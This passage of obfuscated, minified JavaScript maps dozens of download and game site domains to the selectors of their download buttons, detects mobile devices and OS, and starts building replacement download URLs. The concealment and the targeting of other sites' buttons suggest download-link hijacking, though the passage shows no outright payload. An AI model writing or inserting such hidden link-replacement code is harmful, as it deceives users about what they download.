x411)+a0_0x3abe32(0x3e5),a0_0x3abe32(0x2f6)+a0_0x3abe32(0x40e),a0_0x3abe32(0x1d1)+'dre'+a0_0x3abe32(0x1e3)+'a'],a0_0x3bf00a['ise'+a0_0x3abe32(0x350)+'t.c'+'om']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x452)+'ton'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.is'+'enn'+a0_0x3abe32(0x30f)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x452)+a0_0x3abe32(0x450)],a0_0x3bf00a[a0_0x3abe32(0xe2)+'sen'+a0_0x3abe32(0x285)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+a0_0x3abe32(0x452)+'ton'],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0x2ef)+a0_0x3abe32(0x47b)+'.ne'+'t']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s','.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x47f)],a0_0x3bf00a['www'+a0_0x3abe32(0x39d)+a0_0x3abe32(0xbb)+a0_0x3abe32(0x36d)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x411)+'n_b'+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x154)+'ing'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x324)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x32c)+'ng.'+'com']=[a0_0x3abe32(0x324)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x1f8)+a0_0x3abe32(0x151)+a0_0x3abe32(0xf8)+'om']=[a0_0x3abe32(0x2c9)+'gam'+a0_0x3abe32(0x47f),a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'ink'+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x359)+a0_0x3abe32(0x2e8)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xd3)+a0_0x3abe32(0xb0)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x3ef)+'and'+'roi'+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0x3b5)+'9jz'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+'wn-'+'and'+a0_0x3abe32(0x472)+'d\x20a'],a0_0x3bf00a['www'+'.fi'+'red'+a0_0x3abe32(0x1a2)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xa3)+'ire'+a0_0x3abe32(0x37e)+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x164)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x225)+a0_0x3abe32(0x15a)+'cn']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x2b3)+a0_0x3abe32(0xe7)],a0_0x3bf00a[a0_0x3abe32(0x3d6)+'jez'+a0_0x3abe32(0x27b)]=['.do'+'wnl'+'oad'+a0_0x3abe32(0x19f)+a0_0x3abe32(0x274)+a0_0x3abe32(0x490)+a0_0x3abe32(0x401)+'er\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ok'+a0_0x3abe32(0x145)+a0_0x3abe32(0x3b7)+'.co'+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+'tn\x20'+'a'],a0_0x3bf00a['m.o'+a0_0x3abe32(0x20d)+a0_0x3abe32(0x17b)+'t.c'+'om']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x3e1)+a0_0x3abe32(0x4a9)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a['m.e'+a0_0x3abe32(0x368)+'.cn']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x268)+'uxi'+a0_0x3abe32(0xec)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x1a1)+a0_0x3abe32(0x457)+a0_0x3abe32(0x2c6)+'oad'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x199)+a0_0x3abe32(0x384)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x3ef)+a0_0x3abe32(0x1c2)+a0_0x3abe32(0x472)+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ki'+a0_0x3abe32(0x2de)+'oft'+'.ne'+'t']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['m.k'+a0_0x3abe32(0x417)+a0_0x3abe32(0x17b)+a0_0x3abe32(0x240)+'et']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.di'+a0_0x3abe32(0x24b)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x336)+a0_0x3abe32(0xd1)+a0_0x3abe32(0x34b)+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2ee)+a0_0x3abe32(0x188)+'s.c'+'n']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x9d)+a0_0x3abe32(0xf3)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x38c)+a0_0x3abe32(0x142)+a0_0x3abe32(0x1c5)+a0_0x3abe32(0x1ed)+'i',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x465)+a0_0x3abe32(0x1f1)+a0_0x3abe32(0x3d4)+'t']=['.bt'+a0_0x3abe32(0x454)+'a'],a0_0x3bf00a[a0_0x3abe32(0x2ed)+a0_0x3abe32(0x465)+a0_0x3abe32(0x1f1)+'.ne'+'t']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x454)+'a',a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0x1f8)+a0_0x3abe32(0x166)+'y.n'+'et']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0x181)+a0_0x3abe32(0x34e)+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0x4a8)+'n-w'+a0_0x3abe32(0x1da)+'\x20a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x12b)+a0_0x3abe32(0x326)+'er\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x3b5)+'m5m'+a0_0x3abe32(0x3eb)+'m']=['.do'+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0x12b)+a0_0x3abe32(0x326)+a0_0x3abe32(0x130)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x28f)+a0_0x3abe32(0x1e9)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a['m.q'+a0_0x3abe32(0x43b)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x456)+a0_0x3abe32(0x486)+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'btn'],a0_0x3bf00a['www'+a0_0x3abe32(0x213)+'eji'+a0_0x3abe32(0x1ff)+a0_0x3abe32(0x215)+'om']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3cf)+a0_0x3abe32(0x9e)+a0_0x3abe32(0x3cd)+'an.'+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a',a0_0x3abe32(0x414)+a0_0x3abe32(0x2bb)+'ss'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.qq'+a0_0x3abe32(0x30c)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0x2d6)+a0_0x3abe32(0x15e)+a0_0x3abe32(0x19d)+'om']=[a0_0x3abe32(0x2a4)+'wn_'+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x241)+a0_0x3abe32(0xb1)+a0_0x3abe32(0x148)+'net']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5),a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s',a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+'e\x20a'+'\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x268)+a0_0x3abe32(0x4b9)+a0_0x3abe32(0x37f)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'bd\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x4b6)+a0_0x3abe32(0x389)+'com']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x292)+'0sy'+a0_0x3abe32(0x3d4)+'t']=['.fl'+a0_0x3abe32(0x2a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x334)+a0_0x3abe32(0x1e7)+'y.n'+'et']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x1a3)+'\x20a',a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3a5)+'800'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['m.s'+a0_0x3abe32(0x1d0)+a0_0x3abe32(0x11a)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x40d)+a0_0x3abe32(0x402)+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x301)+a0_0x3abe32(0x1e9)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+'tn\x20'+'a'],a0_0x3bf00a['www'+'.91'+a0_0x3abe32(0x1ec)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x4a7)+'st\x20'+'li\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x43c)+a0_0x3abe32(0x1a7)+'084'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x411)+'nLi'+a0_0x3abe32(0x4bd)+'li\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.96'+a0_0x3abe32(0x1bb)+'om']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3b4)+a0_0x3abe32(0x4b7)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+'wnl'+'ink'+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0x131)+a0_0x3abe32(0x33c)+a0_0x3abe32(0x140)+'om']=[a0_0x3abe32(0x1fa)+a0_0x3abe32(0x20c)+'r_d'+'own'+'loa'+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x2be)+a0_0x3abe32(0x323)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'ink'+a0_0x3abe32(0x31b)+'res'+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2bd)+a0_0x3abe32(0x475)+'net']=[a0_0x3abe32(0x2f6)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x136)+a0_0x3abe32(0x44d)+'.ne'+'t']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.nw'+'mie'+a0_0x3abe32(0x3eb)+'m.c'+'n']=['.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xaf)+a0_0x3abe32(0xbf)+'e.c'+a0_0x3abe32(0x295)+'cn']=['.to'+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a['www'+'.7x'+'dow'+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2d1)+a0_0x3abe32(0x243)+'z\x20.'+'az_'+'dow'+'n'],a0_0x3bf00a[a0_0x3abe32(0x1cc)+'xdo'+a0_0x3abe32(0x239)+'com']=[a0_0x3abe32(0x14a)+'ngk'+a0_0x3abe32(0x343)+a0_0x3abe32(0xe4)+a0_0x3abe32(0x18a)+'n1',a0_0x3abe32(0x414)+a0_0x3abe32(0x2bb)+a0_0x3abe32(0x3bf)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x21b)+a0_0x3abe32(0x26e)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3e5)],a0_0x3bf00a['m.3'+'7so'+a0_0x3abe32(0x1bb)+'om']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x1aa)+a0_0x3abe32(0x429)+'ame'+'.co'+'m']=['.d_'+'l_d'+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x3b0)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x34f)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.yi'+a0_0x3abe32(0x28c)+'anh'+a0_0x3abe32(0x25f)+'.co'+'m']=[a0_0x3abe32(0x13c)+'tns'+'\x20li'],a0_0x3bf00a['m.y'+a0_0x3abe32(0x2e5)+a0_0x3abe32(0x10d)+'huy'+a0_0x3abe32(0x140)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x349)+a0_0x3abe32(0x356)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3b4)+'ixk'+a0_0x3abe32(0x3eb)+'m']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x17c)+a0_0x3abe32(0x31f)+'8.c'+'om']=[a0_0x3abe32(0x13c)+'tns'+'\x20li'],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x3a9)+a0_0x3abe32(0x3b9)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x32f)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x14d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.dx'+a0_0x3abe32(0x430)+a0_0x3abe32(0x28b)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.d'+'xst'+'udy'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x414)+'dre'+'ss'],a0_0x3bf00a['www'+a0_0x3abe32(0x48a)+a0_0x3abe32(0x306)+a0_0x3abe32(0x1fe)+'n']=['#db'+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0xf6)+a0_0x3abe32(0x108)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x1f9)+'ixi'+a0_0x3abe32(0x40b)+'com']=[a0_0x3abe32(0x2a4)+'wnb'+'tn\x20'+'a'],a0_0x3bf00a['m.k'+a0_0x3abe32(0x353)+'in7'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'ink'+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s','.g_'+a0_0x3abe32(0x18a)+'n'],a0_0x3bf00a[a0_0x3abe32(0x21f)+a0_0x3abe32(0x257)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x3e9)+a0_0x3abe32(0x2a0)+'\x20a',a0_0x3abe32(0x3bd)+a0_0x3abe32(0x18a)+'n',a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+'.su'+a0_0x3abe32(0x1d2)+'888'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'bd\x20'+'a',a0_0x3abe32(0x39f)+'zdo'+'wn'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x15b)+a0_0x3abe32(0x19b)+a0_0x3abe32(0x271)+'om']=[a0_0x3abe32(0x2c1)+a0_0x3abe32(0x38b)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x3e5)],a0_0x3bf00a['www'+'.td'+a0_0x3abe32(0xf1)+'.co'+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1df)+'dwa'+'n.c'+'om']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1df)+a0_0x3abe32(0xae)+a0_0x3abe32(0x1ba)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x2c1)+'me-'+a0_0x3abe32(0x18a)+a0_0x3abe32(0x3e5),a0_0x3abe32(0x2a4)+'wnb'+'tn\x20'+a0_0x3abe32(0x287)+'li\x20'+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a['www'+'.pm'+'gba'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a\x20'],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0x43f)+a0_0x3abe32(0x3e8)+'om']=['.t_'+'gam'+'ebo'+a0_0x3abe32(0x499)],a0_0x3bf00a['www'+'.da'+a0_0x3abe32(0x218)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x34f)+'om']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x336)+a0_0x3abe32(0x1fd)+'aga'+a0_0x3abe32(0x1d4)+'com']=['.co'+'nt\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+a0_0x3abe32(0x30e)+a0_0x3abe32(0x314)+a0_0x3abe32(0x41b)+a0_0x3abe32(0x120)+'cn']=[a0_0x3abe32(0x35f)+a0_0x3abe32(0x158)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x4b3)+a0_0x3abe32(0x1c8)+a0_0x3abe32(0x494)+a0_0x3abe32(0x218)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+'res'+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.bb'+'hou'+'.co'+'m']=[a0_0x3abe32(0x2a4)+'wnl'+'oad'+a0_0x3abe32(0x220)+a0_0x3abe32(0x4bd)+'a'],a0_0x3bf00a[a0_0x3abe32(0x197)+a0_0x3abe32(0x16a)+a0_0x3abe32(0x1bb)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x405)+a0_0x3abe32(0x305)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x1a0)+a0_0x3abe32(0xd2)+a0_0x3abe32(0xc2)+a0_0x3abe32(0x2d3)+'a'],a0_0x3bf00a['m.p'+a0_0x3abe32(0x322)+a0_0x3abe32(0x2ea)+'et']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.en'+a0_0x3abe32(0x1be)+a0_0x3abe32(0x3a6)+a0_0x3abe32(0x11a)+'om']=[a0_0x3abe32(0x338)+a0_0x3abe32(0x274)+a0_0x3abe32(0x357)+a0_0x3abe32(0x16f)+a0_0x3abe32(0x437)],a0_0x3bf00a[a0_0x3abe32(0x186)+a0_0x3abe32(0x4b0)+a0_0x3abe32(0x3a1)+a0_0x3abe32(0x2ae)+'com']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x250)+a0_0x3abe32(0x25b)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x1e0)],a0_0x3bf00a[a0_0x3abe32(0x2d6)+'pzx'+a0_0x3abe32(0x310)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+'res'+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0x298)+'tia'+a0_0x3abe32(0x328)+a0_0x3abe32(0x3eb)+'m']=['#do'+'wn_'+a0_0x3abe32(0x452)+a0_0x3abe32(0x450)],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x2b8)+a0_0x3abe32(0x49c)+a0_0x3abe32(0x140)+'om']=['.do'+a0_0x3abe32(0x1af)+'bit'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+'_b'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.11'+'4sh'+a0_0x3abe32(0x41d)+'i.c'+'om']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3ee)+a0_0x3abe32(0x36b)+'.az'+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a['m.1'+a0_0x3abe32(0x311)+a0_0x3abe32(0x4b3)+a0_0x3abe32(0x323)+'com']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x2e1)+'nji'+a0_0x3abe32(0x3e8)+'om']=['#ad'+a0_0x3abe32(0x2bb)+'ss',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['www'+'.17'+a0_0x3abe32(0xf1)+a0_0x3abe32(0x218)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x17f)+'hud'+'.co'+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x304)+'6hu'+a0_0x3abe32(0x3f5)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x481)+'cc']=['.xz'+a0_0x3abe32(0x263)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x49f)+a0_0x3abe32(0x1a2)+'c']=['#do'+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0xf0)+'\x20a'];let downObj=a0_0x3bf00a;function isMobileDown(){const _0x36ea2a=a0_0x3abe32,_0x2decfa=navigator[_0x36ea2a(0x24d)+_0x36ea2a(0x168)+_0x36ea2a(0x1d5)]||navigator[_0x36ea2a(0x479)+_0x36ea2a(0x1c1)]||window['ope'+'ra'],_0x2d1ccd=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x36ea2a(0x3fc)+'t'](_0x2decfa['toL'+_0x36ea2a(0x184)+_0x36ea2a(0x1e2)+'se']());return _0x2d1ccd;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x1fda03=a0_0x3abe32,_0xfdc797=navigator[_0x1fda03(0x24d)+_0x1fda03(0x168)+_0x1fda03(0x1d5)]||navigator[_0x1fda03(0x479)+_0x1fda03(0x1c1)]||window[_0x1fda03(0x1f3)+'ra'];if(/iPad|iPhone|iPod/['tes'+'t'](_0xfdc797)&&!window[_0x1fda03(0x16c)+_0x1fda03(0xcc)+'am'])return _0x1fda03(0x27f);if(/android/i[_0x1fda03(0x3fc)+'t'](_0xfdc797))return _0x1fda03(0x439)+_0x1fda03(0x472)+'d';return _0x1fda03(0x321)+_0x1fda03(0x4ad)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window['loc'+a0_0x3abe32(0xa7)+'on'][a0_0x3abe32(0x126)+a0_0x3abe32(0x28e)+'me'];window['loc'+a0_0x3abe32(0xa7)+'on'][a0_0x3abe32(0x1f6)+'t'][a0_0x3abe32(0x2e6)+'lud'+'es']('sho'+a0_0x3abe32(0x14e)+a0_0x3abe32(0x21a)+'com')&&(currentUrlDown='/'+pageConfig[a0_0x3abe32(0x3b2)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown[a0_0x3abe32(0x4a1)+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console[a0_0x3abe32(0x29d)]('dow'+a0_0x3abe32(0x4a6)+a0_0x3abe32(0x1a6)+a0_0x3abe32(0x2c2)+'o:'+currentDomain);function getDownUrl(){const _0x5b1df7=a0_0x3abe32;if(!numbersInUrlDown)return;try{showDomA();}catch(_0xfa14cc){let _0x32d0a0=setInterval(()=>{showDomA&&(clearInterval(_0x32d0a0),showDomA());},0x1f4);}let 